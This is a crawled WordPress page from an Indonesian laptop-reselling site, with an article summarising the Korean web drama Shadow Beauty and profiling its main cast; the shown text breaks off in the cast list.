

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/
body_size: 20862
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer - jualinlaptop.id</title><meta name="description" content="Web drama Shadow Beauty diadaptasi dari webtoon populer dengan judul yang sama. Penonton Indonesia bisa menonton Shadow Beauty secara legal dengan subtitle Bahasa Indonesia di WeTV. Dengan jumlah 13 episode, setiap episodenya berdurasi 20 menit" /><link rel="canonical" href="https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer - jualinlaptop.id" /><meta property="og:description" content="Web drama Shadow Beauty diadaptasi dari webtoon populer dengan judul yang sama. Penonton Indonesia bisa menonton Shadow Beauty secara legal dengan subtitle Bahasa Indonesia di WeTV. Dengan jumlah 13 episode, setiap episodenya berdurasi 20 menit" /><meta property="og:url" content="https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/" /><meta property="og:site_name" content="jualinlaptop.id" /><meta property="article:published_time" content="2021-12-30T04:33:55+00:00" /><meta property="og:image" content="https://akcdn.detik.net.id/community/media/visual/2021/11/15/shadow-beauty_43.jpeg?w=700&amp;q=90" /><meta name="author" content="samhan" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="samhan" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#article","isPartOf":{"@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/"},"author":{"name":"samhan","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8"},"headline":"Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer","datePublished":"2021-12-30T04:33:55+00:00","dateModified":"2021-12-30T04:33:55+00:00","mainEntityOfPage":{"@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/"},"wordCount":437,"commentCount":0,"publisher":{"@id":"https://jualinlaptop.id/#organization"},"image":{"@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#primaryimage"},"thumbnailUrl":"https://akcdn.detik.net.id/community/media/visual/2021/11/15/shadow-beauty_43.jpeg?w=700&amp;q=90","keywords":["Trend"],"articleSection":["Trend"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#respond"]}]},{"@type":"WebPage","@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/","url":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/","name":"Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer - jualinlaptop.id","isPartOf":{"@id":"https://jualinlaptop.id/#website"},"primaryImageOfPage":{"@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#primaryimage"},"image":{"@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#primaryimage"},"thumbnailUrl":"https://akcdn.detik.net.id/community/media/visual/2021/11/15/shadow-beauty_43.jpeg?w=700&amp;q=90","datePublished":"2021-12-30T04:33:55+00:00","dateModified":"2021-12-30T04:33:55+00:00","description":"Web drama Shadow Beauty diadaptasi dari webtoon populer dengan judul yang sama. Penonton Indonesia bisa menonton Shadow Beauty secara legal dengan subtitle Bahasa Indonesia di WeTV. Dengan jumlah 13 episode, setiap episodenya berdurasi 20 menit","breadcrumb":{"@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#primaryimage","url":"https://akcdn.detik.net.id/community/media/visual/2021/11/15/shadow-beauty_43.jpeg?w=700&amp;q=90","contentUrl":"https://akcdn.detik.net.id/community/media/visual/2021/11/15/shadow-beauty_43.jpeg?w=700&amp;q=90"},{"@type":"BreadcrumbList","@id":"https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jualinlaptop.id/"},{"@type":"ListItem","position":2,"name":"Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer"}]},{"@type":"WebSite","@id":"https://jualinlaptop.id/#website","url":"https://jualinlaptop.id/","name":"jualinlaptop.id","description":"Jual Laptop Mudah, Harga Tinggi, Hanya 1 jam!","publisher":{"@id":"https://jualinlaptop.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jualinlaptop.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jualinlaptop.id/#organization","name":"JualinLaptop.id","url":"https://jualinlaptop.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/logo/image/","url":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","contentUrl":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","width":1250,"height":1250,"caption":"JualinLaptop.id"},"image":{"@id":"https://jualinlaptop.id/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ"]},{"@type":"Person","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8","name":"samhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","caption":"samhan"}}]}</script>  <script type="litespeed/javascript">dataLayer=[{"title":"Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer","author":"samhan","wordcount":428,"logged_in":"false","page_id":3080,"post_date":"2021-12-30 04:33:55","post_type":"post"}]</script>  <script data-type="lazy" data-src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Feed" href="https://jualinlaptop.id/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Comments Feed" href="https://jualinlaptop.id/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer Comments Feed" href="https://jualinlaptop.id/sinopsis-shadow-beauty-saat-korban-bully-diam-diam-jadi-influencer/feed/" /><link rel='stylesheet' id='font-awesome-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" /><link rel='stylesheet' id='wp-block-library-css' href='https://jualinlaptop.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" /><link rel='stylesheet' id='popup-maker-site-css' type='text/css' media='all' data-type="css" href-src="//jualinlaptop.id/wp-content/uploads/pum/pum-site-styles.css?generated=1701157430&#038;ver=1.18.2" /><link rel='stylesheet' id='landingpress-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' /> <script type="text/javascript" src="https://jualinlaptop.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/de5523414c0a5957a8de954beab7ca7f.js?ver=e3d48" id="jquery-migrate-js"></script> <link rel='shortlink' href='https://jualinlaptop.id/?p=3080' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-90348244-7"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-90348244-7')</script> <meta name="facebook-domain-verification" content="5mvq6h9yhq2dy0eqja1gwghe8zajxt" /><style type="text/css">@media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:center;}.site-title { font-size: 10px }.site-description { font-size: 10px }.site-branding { padding-top: 0px }.site-branding { padding-bottom: 10px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:0px; padding-bottom:0px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation, .main-navigation ul ul { background-color: #000000 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #68c4a9 }.widget .widget-title { color: #000000 }.widget { color: #000000 }</style> <script data-optimized="1" type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1267511650801517');fbq('track','PageView',{"source":"landingpress","version":"2.9.13"})</script> </head><body class="post-template-default single single-post postid-3080 single-format-standard page-landingpress-full-hf header-inactive header-menu-active header-menu-after footer-inactive elementor-default"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-109"><a href="https://jualinlaptop.id/">Home</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://jualinlaptop.id/career-page-temukan-dirimu-disini/">Bergabung Bersama Kami</a></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://jualinlaptop.id">Home</a></li><li><a href="https://jualinlaptop.id/category/trend/">Trend</a></li><li>Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer</li></ul></nav><article id="post-3080" class="entry-post post-3080 post type-post status-publish format-standard category-trend tag-trend entry"><header class="entry-header"><h1 class="entry-title">Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer</h1><div class="entry-meta"><span class="cat-links"><a href="https://jualinlaptop.id/category/trend/" >Trend</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2021-12-30T04:33:55+00:00">December 30, 2021</time></span></div></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://akcdn.detik.net.id/community/media/visual/2021/11/15/shadow-beauty_43.jpeg?w=700&amp;q=90" alt="Shadow Beauty merupakan drama Korea produksi KakaoTV yang akan tayang pada 20 November 2021. Berdurasi 20 menit per episodenya, drama Korea ini akan diproduksi sebanyak 13 episode." /><noscript><img decoding="async" src="https://akcdn.detik.net.id/community/media/visual/2021/11/15/shadow-beauty_43.jpeg?w=700&amp;q=90" alt="Shadow Beauty merupakan drama Korea produksi KakaoTV yang akan tayang pada 20 November 2021. Berdurasi 20 menit per episodenya, drama Korea ini akan diproduksi sebanyak 13 episode." /></noscript></p><p>Jakarta &#8211; Shadow Beauty telah menayangkan episode terakhirnya pada Rabu (29/12/2021) malam. Web drama ini mencuri perhatian karena mengikuti kisah korban perundungan yang diam-diam terkenal sebagai influencer.<br />
Web drama Shadow Beauty diadaptasi dari webtoon populer dengan judul yang sama. Penonton Indonesia bisa menonton Shadow Beauty secara legal dengan subtitle Bahasa Indonesia di WeTV. Dengan jumlah 13 episode, setiap episodenya berdurasi 20 menit.</p><p>Baca juga: Sinopsis Blue Birthday, Web Drama Yeri Red Velvet dan Hongseok PENTAGON<br />
Sinopsis Shadow Beauty<br />
Shadow Beauty mengikuti kisah Goo Ae Jin (pemain Shim Dal Gi), siswa SMA yang penyendiri dan di-bully di sekolah. Namun, dia diam-diam menjalani kehidupan lain sebagai influencer populer bernama Genie (pemain Nagyung fromis_9), yang terkenal karena penampilannya yang sempurna.</p><p>Bomin Golden Child berperan sebagai Kim Ho In, teman sekelas Goo Ae Jin yang menyimpan rahasianya. Sementara Hongseok PENTAGON berperan sebagai Lee Sin Jung, seorang idol KPop terkenal dan satu-satunya teman Goo Ae Jin, sebelum Lee Sin Jung pindah sekolah.</p><p>Pemain Shadow Beauty</p><p>1. Shim Dal Gi<br />
Aktris kelahiran 1999 ini sebelumnya menjadi pemeran pendukung drama Korea Save Me 2, Hospital Playlist, dan The School Nurse Files. Sutradara Shadow Beauty, Bang Su In menilai Shim Dal Gi adalah satu-satunya orang yang cocok memerankan Goo Ae Jin.</p><p>Shim Dal Gi. Foto: dok. KakaoTV<br />
&#8220;Karakter seperti Goo Ae Jin tidak mudah. Memainkan peran utama adalah hal lain, tapi peran Goo Ae Jin sendiri sangat sulit,&#8221; kata Shim Dal Gi seperti dilansir dari Soompi.</p><p>2. Nagyung fromis_9<br />
Lee Nagyung melewati audisi sebelum memainkan dua peran dalam web drama Shadow Beauty, Genie dan Sun Mi Jin. Web drama ini pun menandai debut aktingnya.</p><p>Nagyung fromis_9 Foto: dok. KakaoTV<br />
&#8220;(Untuk mempersiapkan peran), aku meneliti banyak influencer dan berpikir bagaimana aku bisa terlihat seperti influencer sungguhan,&#8221; ungkap visual grup fromis_9 itu.</p><p>3. Bomin Golden Child<br />
Bomin Golden Child telah mencuri perhatian dengan penampilannya dalam drama Korea 18 Again dan Melting Me Softly. Dalam Shadow Beauty, dia berperan sebagai Kim Ho In, siswa SMA teladan dan ketua kelas yang diam-diam suka memecahkan misteri.</p><p>Bomin Golden Child Foto: dok. KakaoTV<br />
&#8220;Terpikir olehku bahwa karakter ini (Kim Ho In) sama sekali tidak normal. Pikiran dan tindakannya tidak normal, sangat unik,&#8221; ujar sang aktor saat menghadiri konferensi pers.</p><p>Baca juga: 12 Drakor Paling Banyak Dibicarakan 2021, The Penthouse Hingga The Red Sleeve<br />
4. Hongseok PENTAGON<br />
Tahun ini, Hongseok PENTAGON telah memamerkan chemistry-nya dengan Yeri Red Velvet dalam web drama Blue Birthday. Kali ini, dia berperan sebagai trainee idol KPop yang datang dari Busan ke Seoul.</p><p>Hongseok PENTAGON. Foto: dok. KakaoTV<br />
